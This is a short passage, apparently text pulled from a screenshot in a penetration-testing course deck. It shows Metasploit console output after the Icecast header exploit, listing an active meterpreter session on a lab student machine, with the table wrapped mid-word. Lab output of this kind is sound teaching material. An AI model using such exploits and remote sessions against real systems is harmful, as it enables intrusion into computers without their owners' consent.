 msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x86/wind     SEC560STUDENT\sec560     10.130.10.3:8080 -> 1
          ows                      @ SEC560STUDENT          0.130.10.25:1033 (10.
                                                            130.10.25)
msf6 exploit(windows/http/icecast_header) >